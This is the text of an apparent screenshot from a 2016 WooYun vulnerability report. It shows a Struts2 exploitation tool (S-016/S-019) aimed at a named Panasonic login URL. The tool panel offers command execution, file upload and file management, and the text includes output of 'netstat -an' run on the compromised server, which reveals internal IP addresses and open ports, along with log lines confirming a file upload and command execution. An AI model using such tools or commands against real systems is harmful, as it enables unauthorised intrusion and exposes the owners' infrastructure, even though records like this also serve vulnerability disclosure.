 Action: http://smp.papagz.panasonic.cn/smpweb/Logon.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2425 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9005 0.0.0.0:0 LISTENING
TCP 0.0.0.0:30985 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49164 0.0.0.0:0 LISTENING
TCP 10.192.17.101:80 1.194.226.98:34338 TIME_WAIT
TCP 10.192.17.101:80 1.194.226.98:34345 TIME_WAIT
TCP 10.192.17.101:80 10.195.8.52:50191 TIME_WAIT
2016/3/8 9:44:59正在准备上传文件中,请稍等片刻........----2016/3/8 9:46:00上传文件成功,请手工访问验证
2016/3/8 9:46:01正在执行命令中,请稍等片刻........----2016/3/8 10:16:27命令执行完毕
获取Web信息,请稍等片刻........----2016/3/8 10:29:04获取Web信息完毕......----2016/3/8 10:29:05获取Web信息,请稍等
片刻........----2016/3/8 10:29:07获取Web信息完毕......----2016/3/8 10:29:07
www.wooyun.org